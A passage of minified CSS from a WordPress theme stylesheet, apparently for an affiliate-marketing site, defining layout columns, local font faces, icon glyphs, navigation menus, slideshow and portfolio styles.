!important;width:auto !important}.vc-container.vc-one_half,.vc-container.vc-one_third,.vc-container.vc-one_fourth,.vc-container.vc-one_half_last,.vc-container.vc-one_third_last,.vc-container.vc-one_fourth_last{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half:before,.vc-container.vc-one_half:after,.vc-container.vc-one_third:before,.vc-container.vc-one_third:after,.vc-container.vc-one_fourth:before,.vc-container.vc-one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half,.vc-container.vc-one_half_last{padding-right:25px}.vc-container.vc-one_half_last{padding-left:25px;padding-right:0}.vc-container.vc-one_third,.vc-container.vc-one_third_last{padding-right:33px}.vc-container.vc-one_third+.vc-container.vc-one_third{padding:0
17px}.vc-container.vc-one_third_last{padding:0
0 0 33px}.vc-container.vc-one_half,.vc-container.vc-one_half_last{width:50%}.vc-container.vc-one_third,.vc-container.vc-one_third_last{width:33.33333%}.vc-container.vc-one_fourth,.vc-container.vc-one_fourth_last{width:25%;padding-right:37px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
25px 0 13px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.one_fourth{padding:0
13px 0 25px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth_last,.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
0 0 37px}@media only screen and (max-width:799px){.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}}body.compose-mode .vc-element-container .vc-one_half,
body.compose-mode .vc-element-container .vc-one_half_last,
body.compose-mode .vc-element-container .vc-one_third,
body.compose-mode .vc-element-container .vc-one_third_last,
body.compose-mode .vc-element-container .vc-one_fourth,
body.compose-mode .vc-element-container .vc-one_fourth_last{margin-top:31px}body.compose-mode .vc-element.vc-container{margin-bottom:30px}.vc-element.vc-icon{display:inline-block}.vc-element.vc-button{display:inline-block}body.compose-mode .vc-element.vc-dropcap{position:relative;z-index:1}body.compose-mode .vc-element.vc-dropcap .controls-cc{left:0}.vc-news .newslist > li .thumbnail
.empty{box-sizing:content-box}.vc-element.vc-team .team-element{vertical-align:top}.wpb_column > .wpb_wrapper .divider:last-child{margin:0
0 35px}.wpb_column > .wpb_wrapper h1:last-child{margin-bottom:0.689655em}.wpb_column > .wpb_wrapper h2:last-child{margin-bottom:0.555556em}.wpb_column > .wpb_wrapper h3:last-child{margin-bottom:0.766667em}.wpb_column > .wpb_wrapper h4:last-child{margin-bottom:0.583333em}.wpb_column > .wpb_wrapper h5:last-child{margin-bottom:0.666667em}.wpb_column > .wpb_wrapper h6:last-child{margin-bottom:0.631579em}.wpb_column > .wpb_wrapper .quickfinder ul:last-child{margin:0
0 -60px}body .wpb_row,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body
.wpb_button{margin-bottom:0}.vc-editor #TB_window,
.vc-editor
#TB_overlay{z-index:100001}body
.wpb_row{margin-left:-15px;margin-right:-15px}body.vc_non_responsive .wpb_row .vc_span1,
body.vc_non_responsive .wpb_row .vc_span2,
body.vc_non_responsive .wpb_row .vc_span3,
body.vc_non_responsive .wpb_row .vc_span4,
body.vc_non_responsive .wpb_row .vc_span5,
body.vc_non_responsive .wpb_row .vc_span6,
body.vc_non_responsive .wpb_row .vc_span7,
body.vc_non_responsive .wpb_row .vc_span8,
body.vc_non_responsive .wpb_row .vc_span9,
body.vc_non_responsive .wpb_row .vc_span10,
body.vc_non_responsive .wpb_row .vc_span11,
body.vc_non_responsive .wpb_row .vc_span12,
body.vc_responsive .wpb_row .vc_span1,
body.vc_responsive .wpb_row .vc_span2,
body.vc_responsive .wpb_row .vc_span3,
body.vc_responsive .wpb_row .vc_span4,
body.vc_responsive .wpb_row .vc_span5,
body.vc_responsive .wpb_row .vc_span6,
body.vc_responsive .wpb_row .vc_span7,
body.vc_responsive .wpb_row .vc_span8,
body.vc_responsive .wpb_row .vc_span9,
body.vc_responsive .wpb_row .vc_span10,
body.vc_responsive .wpb_row .vc_span11,
body.vc_responsive .wpb_row
.vc_span12{padding-left:15px;padding-right:15px}body .wpb_row *,
body .wpb_row *:before,
body .wpb_row *:after{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}body .wpb_row > *,
body .wpb_row > *:before,
body .wpb_row>*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body .wpb_row .one_half,
body .wpb_row .one_third,
body .wpb_row
.one_fourth{box-sizing:border-box}.vc-element.vc-gallery,.vc-element.vc-video,.vc-element.vc-vimeo,.vc-element.vc-youtube,.vc-element.vc-image{z-index:1}.vc-gallery .gallery>div{display:none}.vc-gallery
.gallery{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/gallery-dummy.png') no-repeat 50% 50%}.vc-diagram .diagram-item>div{display:none}.vc-diagram .diagram-item{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/diagram-dummy.png') no-repeat 50% 50%}@font-face{font-family:Karla-Bold;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype')}@font-face{font-family:Karla-BoldItalic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype')}@font-face{font-family:Karla-Italic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype')}@font-face{font-family:Karla;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Regular;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Light;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype')}@font-face{font-family:OpenSans-Bold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype')}@font-face{font-family:OpenSans-CondLight;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype')}@font-face{font-family:OpenSans-CondBold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype')}@font-face{font-family:Quicksand;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") format("opentype")}@font-face{font-family:Quicksand-LightItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Light;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype")}@font-face{font-family:Quicksand-Italic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype")}@font-face{font-family:Quicksand-BoldItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Bold;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype")}.hyperlink_small{font-family:OpenSans-Regular;font-size:16px;text-decoration:underline}.subtitle_condensed_light{font-family:OpenSans-CondLight;font-family:16px}.text_body{font-family:OpenSans-Regular;font-size:16px}.text_body_medium_italic{font-family:OpenSans-Regular;font-family:16px;font-style:italic}.title_condensed_small{font-family:OpenSans-CondBold;font-size:16px}.title_xs{font-family:Quicksand;font-size:16px}.hyperlink{font-family:OpenSans-Regular;font-size:20px;text-decoration:underline}.hyperlink_bold{font-family:OpenSans-Bold;font-size:20px;text-decoration:underline}.subtitle_condensed{font-family:OpenSans-CondLight;font-size:20px}.text_body_large{font-family:OpenSans-Regular;font-size:20px}.text_body_large_italic{font-family:OpenSans-Regular;font-family:20px;font-style:italic}.title_condensed{font-family:OpenSans-CondBold;font-size:20px}.text_cta_intro{font-family:OpenSans-CondLight;font-size:23px}.hyperlink_title{font-family:OpenSans-Regular;font-size:26px;text-decoration:underline}.text_body_xl{font-family:OpenSans-Regular;font-size:26px}.title_small{font-family:Quicksand;font-size:26px}.subtitle{font-family:OpenSans-CondLight;font-size:30px}.title_medium{font-family:Quicksand;font-size:30px}.text_cta_close{font-family:Quicksand;font-size:34px}.title_large{font-family:Quicksand;font-size:36px}.title_xl{font-family:OpenSans-CondLight;font-size:40px}.title_page{font-family:Quicksand;font-size:46px}.title_xxl{font-family:Quicksand;font-size:55px}.Light_Grey{color:#808184}.Grey{color:#59595b}.Dark_Grey{color:#3d3942}.Light_Purple{color:#9073b3}.Purple{color:#645975}.Dark_Purple{color:#302542}.Blue{color:#00adee}.Black{color:#000}.White{color:#fff}.Grey_Bg{background-color:#f1f1f1}.Purple_Bg{background-color:#e8e6f1}.Merchant_Purple_Bg{background-color:#645975}.Affiliate_Purple_Bg{background-color:#b0a7c2}.About_Purple_Bg{background-color:#d7d3e1}.Box_Purple_Bg{background-color:#302542}.Orphan_Blue_Bg{background-color:#00adee}.White_Bg{background-color:#fff}@font-face{font-family:'icomoon';src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o');src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.ttf?3uqb4o') format('truetype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.woff?3uqb4o') format('woff'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.svg?3uqb4o#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="wp-svg-custom-"], [class*=" wp-svg-custom-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wp-svg-custom-adaptive-attribution:before{content:"\e900"}.wp-svg-custom-affiliate-relationships:before{content:"\e901"}.wp-svg-custom-affiliate-representation:before{content:"\e902"}.wp-svg-custom-affiliate-technologies:before{content:"\e903"}.wp-svg-custom-affiliates:before{content:"\e904"}.wp-svg-custom-attribution:before{content:"\e905"}.wp-svg-custom-brand-control:before{content:"\e906"}.wp-svg-custom-comparison:before{content:"\e907"}.wp-svg-custom-comprehensive-reporting:before{content:"\e908"}.wp-svg-custom-content:before{content:"\e909"}.wp-svg-custom-conversion-pixel-placement:before{content:"\e90a"}.wp-svg-custom-coupon-attribution:before{content:"\e90b"}.wp-svg-custom-coupon-compliance:before{content:"\e90c"}.wp-svg-custom-coupon:before{content:"\e90d"}.wp-svg-custom-custom-built-technologies:before{content:"\e90e"}.wp-svg-custom-display:before{content:"\e90f"}.wp-svg-custom-email:before{content:"\e910"}.wp-svg-custom-epc-by-affiliate-type:before{content:"\e911"}.wp-svg-custom-fraud-free-promise:before{content:"\e912"}.wp-svg-custom-loyalty:before{content:"\e913"}.wp-svg-custom-merchants:before{content:"\e914"}.wp-svg-custom-partner-with-top-affiliate-talent:before{content:"\e915"}.wp-svg-custom-protection:before{content:"\e916"}.wp-svg-custom-search:before{content:"\e917"}.wp-svg-custom-seo-sem-integration:before{content:"\e918"}.wp-svg-custom-shareable-offers:before{content:"\e919"}.wp-svg-custom-simplicity:before{content:"\e91a"}.wp-svg-custom-social:before{content:"\e91b"}.wp-svg-custom-surpassing-expectations:before{content:"\e91c"}.wp-svg-custom-top-coupon:before{content:"\e91d"}.wp-svg-custom-top-exclusive:before{content:"\e91e"}.wp-svg-custom-top-fixed-sale:before{content:"\e91f"}.wp-svg-custom-top-lead:before{content:"\e920"}.wp-svg-custom-top-mobile:before{content:"\e921"}.wp-svg-custom-top-percentage-sale:before{content:"\e922"}.wp-svg-custom-top-sem:before{content:"\e923"}.wp-svg-custom-transparency:before{content:"\e924"}.wp-svg-custom-zero-tolerance-fraud:before{content:"\e925"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;outline:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none;font-style:italic}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{vertical-align:top;max-width:100%;width:auto;height:auto}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html
.clearfix{height:1%}*:first-child + html
.clearfix{min-height:1%}.clear{height:0;font-size:0;line-height:0;clear:both}body{background-position:50% 50%;background-repeat:repeat;background-attachment:fixed;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#content .inner > p,
.block.content .inner>p{margin-bottom:20px}a{text-decoration:none}a:hover{text-decoration:underline}a:hover:after,a:hover:before{text-decoration:none}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:none}h1, h2, h3, h4, h5, h6,
table thead
th{text-transform:uppercase}h1{margin-bottom:0.689655em}h2,
body.home-constructor h3.widget-title{margin-bottom:0.555556em}#content>.inner>h2{margin-bottom:1.111112em}h3{margin-bottom:0.766667em}h4{margin-bottom:0.583333em}h5{margin-bottom:0.666667em}h6{margin-bottom:0.631579em}sup,sub{font-size:70%}table{border:8px
solid transparent}thead tr td,
thead tr
th{font-size:24px;padding:13px
25px 19px 25px}th,td{padding:15px
25px}table.nostyle{border:0
none}table.nostyle thead tr td,
table.nostyle thead tr
th{font-size:inherit;padding:0}table.nostyle th,
table.nostyle
td{padding:0}table.nostyle thead
tr{background-color:transparent !important}table.nostyle tr:nth-child(even){background-color:transparent !important}ol.styled{list-style:none;padding:0;margin:0}ul.styled{list-style:none;padding:0;margin:0}.nocomments{display:none}input[type="submit"],button,a.button{display:inline-block;position:relative;margin-top:30px;border:0
none;padding:18px
20px 17px 60px;text-transform:uppercase;cursor:pointer}a.button:hover{text-decoration:none}input[type="submit"]{padding:14px
25px}button:before,a.button:before{position:absolute;left:20px;top:50%;margin-top:-15px;font-family:'Codeus';font-weight:normal;font-size:16px;content:'\e603';text-indent:6px;border:1px
solid transparent;width:28px;height:28px;line-height:28px;text-align:center;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}blockquote p:after{font-family:'Codeus';font-weight:normal;font-size:25px;top:10px;position:relative;content:'\00a0 \e600';font-style:normal;vertical-align:bottom}.icon{position:absolute;left:0;width:28px;line-height:28px;font-size:21px;font-family:'Codeus-Icons';font-weight:normal;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center;border:1px
solid transparent}@-moz-document url-prefix(){}.noscript+.loading{position:relative;margin:0
auto;height:80px}.noscript+.loading:before{content:'';position:absolute;width:70px;height:70px;left:50%;margin-left:-35px;top:50%;margin-top:-35px;background:url('/wordpress/wp-content/themes/codeus/images/preloader.gif') no-repeat 50% 50%;background-color:#fff;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}input[type="text"],input[type="password"],textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="number"],input[type="range"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="month"],input[type="week"]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:7px;margin:3px;border:0
none;font-size:88.2%;font-family:inherit;border:1px
solid transparent}.pagination{text-align:center;margin-right:-17px;padding:20px
0 30px}.page-links-title{display:inline-block;line-height:50px;text-transform:uppercase;margin-right:15px;vertical-align:top}.pagination>a,.pagination>span{display:inline-block;width:49px;margin-right:17px;height:49px;line-height:49px;border:1px
solid transparent;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;text-align:center;text-decoration:none;font-weight:normal}.pagination a:hover{text-decoration:none}.pagination a.prev,
.pagination
a.next{position:relative;text-indent:50px;overflow:hidden;vertical-align:bottom}.pagination a.prev:before,
.pagination a.next:before{position:absolute;left:0;top:0;font-family:'Codeus';font-weight:normal;width:49px;line-height:49px;line-height:49px;font-size:30px;text-align:center;text-indent:0;background:transparent}.pagination a.prev:before{content:'\e606';text-indent:-8px}.pagination a.next:before{content:'\e607'}.socials-sharing{margin-top:30px}.socials
ul{margin:0
-15px -15px 0;font-size:0}.socials
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.socials li
a{display:inline-block;position:relative;width:35px;height:35px;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}.socials li a:after{position:absolute;top:0;left:0;width:35px;height:35px;line-height:35px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-align:center;text-indent:0;font-family:'Codeus-Socials';font-weight:normal;font-size:18px;color:#fff;background-color:#d6dde3}.socials li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.socials li.twitter a:after{content:'\e603'}.socials li.facebook a:after{content:'\e601'}.socials li.linkedin a:after{content:'\e604'}.socials li.googleplus a:after{content:'\e602'}.socials li.stumbleupon a:after{content:'\e606'}.socials li.rss a:after{content:'\e608'}.tags{margin:30px
0}#page{width:100%;min-height:100%;background-repeat:no-repeat;background-position:50% 0;box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);position:relative;z-index:10}#page.fullwidth{padding:0}#page.boxed{width:1260px;margin:0
auto}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.central-wrapper{width:1200px;margin:0
auto}#page.boxed #header.header-fixed .central-wrapper{width:1200px}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.page-title-block{text-align:center;background-color:#4fa4c8;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover}.page-title-block-content{padding:23px
0 26px 0}.page-title-block .page-title-block-header
h1{margin:0;text-transform:none;font-size:100%;line-height:1.2;color:#fff}@media only screen and (max-width:550px){.page-title-block .page-title-block-header
h1{font-size:77%}}.page-title-block .page-excerpt{margin:11px
0 0 0;font-size:112%}#header{position:relative;border-top:0 none;z-index:10}#header .central-wrapper{padding-bottom:20px}#header.header-fixed{background:rgba(255,255,255,0.95)}#header.header-fixed:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%)}#header.header-fixed{position:fixed;left:0;top:0;width:100%}#header
h1{margin:0}#header
.logo{float:left;padding:20px
0 0 20px;max-width:50%;line-height:0}#header .logo img.header-fixed-logo{display:none}#header .logo
a{font-size:16px}@media only screen and (max-width:1199px){#header .logo
img{display:none !important}#header .logo img.header-fixed-logo{display:inline !important}}#header .logo-position-right
.logo{float:right;padding:20px
20px 0 0}#header.header-fixed
.logo{padding-top:20px}#header #site-navigation{float:right}#header .logo-position-right #site-navigation{float:left}#header #site-navigation .menu-toggle{display:none}#header #site-navigation
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation ul.main_menu
li{display:inline-block;padding:20px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation ul.main_menu li
a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap}#header #site-navigation ul.main_menu li a:hover{text-decoration:none}#header #site-navigation ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation ul.main_menu li:hover > ul,
#header #site-navigation ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation ul.main_menu li
li{display:block;padding:0}#header #site-navigation ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation ul.main_menu ul ul,
#header #site-navigation ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation ul.main_menu ul li:hover > ul,
#header #site-navigation ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.content-wrap{position:relative;z-index:8}#main{padding:70px
0 0}#main .central-wrapper{padding-bottom:120px}.panel{padding-right:350px}body.home-constructor
.panel{padding-right:380px}body.home-constructor .content-right
.panel{padding-right:0;padding-left:380px}.center{float:left;position:relative;padding:0
0 0 15px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.content-right
.panel{padding-right:0;padding-left:350px}.content-right
.center{padding:0
15px 0 0;margin-right:0;float:right}.fullwidth{padding:0
15px;clear:both}.sidebar{float:right;width:270px;padding:0
15px 0 65px;margin-right:-350px}.content-right
.sidebar{float:left;width:270px;padding:0
65px 0 15px;margin-left:-350px;margin-right:0}body.home-constructor
.sidebar{width:330px;padding:0
15px 0 35px;margin-right:-380px}body.home-constructor .content-right
.sidebar{width:330px;padding:0
35px 0 15px;margin-left:-380px;margin-right:0}.sidebar .widget+.widget{margin-top:35px;border-top:1px solid transparent;padding-top:35px}.sidebar .widget.picturebox + .widget,
.sidebar .widget.widget_submenu + .widget,
.sidebar .widget.widget_nav_menu + .widget,
.sidebar .widget.widget_categories + .widget,
.sidebar .widget.widget_meta + .widget,
.sidebar .widget.widget_search + .widget,
.sidebar .widget.Custom_Flickr + .widget,
.sidebar .widget.project_info + .widget,
.sidebar .widget.widget_testimonials+.widget{border-top:0 solid;margin-top:25px}#footer
#contacts{padding:60px
0}#footer .socials-icons
.text{padding-bottom:35px}#footer .socials-icons li
a{width:60px;height:60px}#footer .socials-icons li a:after{width:60px;height:60px;line-height:60px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;font-size:32px;background-color:#7b848f}#footer .socials-icons li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}#bottom-line{padding:35px
0}#bottom-line ul.footer-nav{list-style:none;padding:0;margin:0}#bottom-line .footer-nav
li{display:inline-block;margin-right:20px;position:relative;padding-left:1.2em}#bottom-line .footer-nav li
a{display:block;white-space:nowrap}#bottom-line .footer-nav li:before{position:absolute;font-family:'Codeus';font-weight:normal;content:'\e60f';font-size:64.7%;left:0.5em}.block{z-index:9}.slideshow{position:relative;overflow:hidden}.slideshow.noscript,.slideshow.noscript+.loading{height:470px;display:block !important}.slideshow.noscript+.loading{margin-top:-470px;z-index:10}.slideshow .nivo-controlNav{padding:0
0 16px;height:17px;margin-top:-33px;position:relative;z-index:20}.slideshow .nivo-controlNav
a{display:inline-block;background:url('/wordpress/wp-content/themes/codeus/images/slideshow-buttons.png') no-repeat 0 0;height:17px;width:17px;margin:0
4px 0 0 !important;text-indent:-100px;overflow:hidden}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-caption{padding:0;overflow:visible;opacity:1;position:relative;width:1200px;margin:0
auto}.slideshow .caption-left,
.slideshow .caption-right{position:absolute;bottom:50px;max-width:50%}.slideshow .caption-left{left:20px}.slideshow .caption-right{right:20px}@media only screen and (max-width:1439px){.slideshow .nivo-caption{width:auto}.slideshow .caption-left{left:155px}.slideshow .caption-right{right:155px}}@media only screen and (max-width:799px){.slideshow .caption-left{left:80px}.slideshow .caption-right{right:80px}}.slideshow .caption-left .title,
.slideshow .caption-left
.description{float:left;text-align:left}.slideshow .caption-right .title,
.slideshow .caption-right
.description{float:right;text-align:right}.slideshow .nivo-caption
.title{color:#fff;background-color:#3b526f;background-color:rgba(59, 82, 111, 0.6);padding:10px
15px}.slideshow .nivo-caption
.description{color:#fff;background-color:#000;background-color:rgba(0, 0, 0, 0.6);padding:0
10px}.quickfinder{padding:50px
0}h2+.quickfinder{padding-top:30px}.quickfinder
ul{text-align:justify;margin-bottom:-60px;font-size:1px;line-height:0}.quickfinder ul:after{content:'';display:inline-block;width:100%;height:0;font-size:0;overflow:hidden}.quickfinder ul
li{display:inline-block;text-align:center;width:255px;vertical-align:top;margin-bottom:60px}.quickfinder ul
li{width:255px;padding:0
10px}.quickfinder ul li
a{text-decoration:none}.quickfinder ul li
span{display:block}.quickfinder ul li
.image{position:relative;width:170px;height:170px;line-height:170px;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;font-weight:normal;text-align:center;font-family:'Codeus-Icons';margin:0
auto 25px;font-size:85px;overflow:hidden}body.lazy-enabled .quickfinder ul li
.image{transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0)}.quickfinder ul li
.image.thumb{background:transparent}.quickfinder ul li .image.thumb
span{margin:0;height:170px;width:170px;position:relative}.quickfinder ul li .image.thumb
img{position:relative;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px}.quickfinder ul li .image.thumb
.overlay{height:100%;width:100%;position:absolute;top:0;left:0;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;opacity:0;background-color:rgb(58, 83, 112)}.quickfinder ul li:hover .image.thumb
.overlay{opacity:0.8}body.lazy-enabled .quickfinder ul li
.caption{opacity:0}.quickfinder ul li .image
span{width:168px;height:168px;line-height:168px;margin:1px
auto 0;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;text-align:center;font-family:'Codeus-Icons';font-size:85px;overflow:hidden;cursor:pointer;font-weight:normal}.quickfinder ul li
.title{text-transform:uppercase;margin-bottom:15px}.quickfinder.block{background-position:50% 0;background-repeat:repeat;padding-bottom:0}.quickfinder.block .central-wrapper{padding-bottom:45px}.portfolio{padding:20px
0}.portfolio .galleriffic,
.portfolio
.rubrics{position:relative;overflow:hidden}.portfolio .galleriffic ul.thumbs,
.portfolio .rubrics
ul.thumbs{text-align:justify;margin-bottom:-30px;font-size:1px;line-height:0}.portfolio .galleriffic ul.thumbs:after,
.portfolio .rubrics ul.thumbs:after{content:'';display:inline-block;width:100%;height:0;font-size:0px;overflow:hidden}.portfolio .galleriffic ul.thumbs li,
.portfolio .rubrics ul.thumbs
li{display:inline-block;text-align:center;vertical-align:top;margin-bottom:47px;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.small .rubrics ul.thumbs
li{margin-bottom:43px}.portfolio.small ul
li{width:267px}.portfolio.medium ul
li{width:371px}.center .portfolio.medium ul
li{width:292px}.portfolio.big ul
li{width:565px}.portfolio ul.thumbs
li{max-width:100%}.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative;text-align:center;overflow:hidden}.portfolio ul.thumbs li a
span{display:block}.portfolio ul.thumbs li
.image{position:relative}@media only screen and (max-width:565px){.portfolio.small .galleriffic ul.thumbs,
.portfolio.small .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:771px){.portfolio.medium .galleriffic ul.thumbs,
.portfolio.medium .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:1199px){.portfolio.big .galleriffic ul.thumbs,
.portfolio.big .rubrics
ul.thumbs{text-align:center}}.portfolio ul.thumbs li .image
